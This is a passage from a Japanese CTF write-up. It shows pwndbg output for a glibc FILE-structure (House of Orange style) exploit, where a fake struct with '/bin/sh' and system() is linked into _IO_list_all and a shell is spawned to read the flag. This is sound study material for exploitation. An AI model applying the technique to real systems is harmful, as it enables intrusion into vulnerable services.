0x56d5e030: 0x00000000 0x00f7f0b0 0x98f7f0b0 0x00000a32
0x56d5e040: 0x00000001 0x00000000 0x00000000 0x00000000
0x56d5e050: 0x6e69622f 0x0068732f 0x00000000 0x00000000
0x56d5e060: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e070: 0x00000001 0x00000000 0x0000000a 0x00000001
0x56d5e080: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e090: 0x0000000a 0x00000000 0x00000000 0x00000000
0x56d5e0a0: 0x00000000 0x00000000 0x56d5e060 0x00000000
0x56d5e0b0: 0x00000000 0x0000000a 0x00000001 0x696d6f67
0x56d5e0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e0d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e0e0: 0x00000000 0x56d5e0f8 0x00000000 0x00000000
0x56d5e0f0: 0x0000000a 0x00000001 0x00000000 0x00000000
0x56d5e100: 0x00000000 0xf7d93da0 0x0000000a 0x00000000
pwndbg> telescope 0x56d5e0f8
00:0000│ 0x56d5e0f8 ◂— 0x0
... ↓
03:000c│ 0x56d5e104 —▸ 0xf7d93da0 (system) ◂— sub esp, 0xc
04:0010│ 0x56d5e108 ◂— 0xa /* '\n' */
05:0014│ 0x56d5e10c ◂— 0x0
4. _IO_list_allのアドレスにfake_strucの先頭アドレスを書き込む。
pwndbg> telescope &_IO_list_all
00:0000│ 0xf7f0bca0 (_IO_list_all) —▸ 0xf7f0bcc0 (_IO_2_1_stderr_) ◂— 0xfbad2087
01:0004│ 0xf7f0bca4 ◂— 0x0
pwndbg> telescope &_IO_list_all
00:0000│ 0xf7f0bca0 (_IO_list_all) —▸ 0x56d5e050 ◂— '/bin/sh'
01:0004│ 0xf7f0bca4 ◂— 0x0
5. Action: にてメニュー選択肢にない文字を入力するとshellが起動する。
EAX 0x56d5e0f8 ◂— 0x0
EBX 0x56d5e050 ◂— '/bin/sh'
ECX 0x0
EDX 0x56d5e060 ◂— 0x0
EDI 0x0
ESI 0xf7f0b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0x0
*ESP 0xff83a5d0 —▸ 0x56d5e050 ◂— '/bin/sh'
*EIP 0xf7dc49e4 (_IO_flush_all_lockp+324) ◂— call dword ptr [eax + 0xc]
0xf7dc49d5 <_IO_flush_all_lockp+309> jbe _IO_flush_all_lockp+347 <0xf7dc49fb>
0xf7dc49d7 <_IO_flush_all_lockp+311> sub esp, 8
0xf7dc49da <_IO_flush_all_lockp+314> mov eax, dword ptr [ebx + eax + 0x94]
0xf7dc49e1 <_IO_flush_all_lockp+321> push -1
0xf7dc49e3 <_IO_flush_all_lockp+323> push ebx
► 0xf7dc49e4 <_IO_flush_all_lockp+324> call dword ptr [eax + 0xc] <0xf7d93da0>
0xf7dc49e7 <_IO_flush_all_lockp+327> add esp, 0x10
0xf7dc49ea <_IO_flush_all_lockp+330> cmp eax, -1
0xf7dc49ed <_IO_flush_all_lockp+333> mov eax, 0xffffffff
0xf7dc49f2 <_IO_flush_all_lockp+338> cmovne eax, dword ptr [esp + 4]
0xf7dc49f7 <_IO_flush_all_lockp+343> mov dword ptr [esp + 4], eax
00:0000│ esp 0xff83a5d0 —▸ 0x56d5e050 ◂— '/bin/sh'
01:0004│ 0xff83a5d4 ◂— 0xffffffff
02:0008│ 0xff83a5d8 —▸ 0xf7f2a1b0 —▸ 0xf7d59000 ◂— jg 0xf7d59047
03:000c│ 0xff83a5dc —▸ 0xf7f5453c (_rtld_global+1308) —▸ 0xf7f30000 ◂— jg 0xf7f30047
04:0010│ 0xff83a5e0 —▸ 0xf7f544e4 (_rtld_global+1220) ◂— 0x0
05:0014│ 0xff83a5e4 ◂— 0x0
06:0018│ 0xff83a5e8 —▸ 0xf7d58700 ◂— 0xf7d58700
07:001c│ 0xff83a5ec ◂— 0x0
[*] Switching to interactive mode
$ id
uid=30491 gid=30000(seczon) groups=30000(seczon)
$ ls
flag.txt
seczon
$ cat flag.txt
ctf4b{F0rm4t_5tr!ng_Bug_w!th_4lr3ady_pr!nt3d_d4t4}
参照先
[1] HITCON CTF Qual 2016 - House of Orange Write up (Pwning My Life )
[2] Play with FILE Structure - Yet Another Binary Exploit Technique (SlideShare)
[3] IO FILE 学习笔记 (Veritas501's Blog)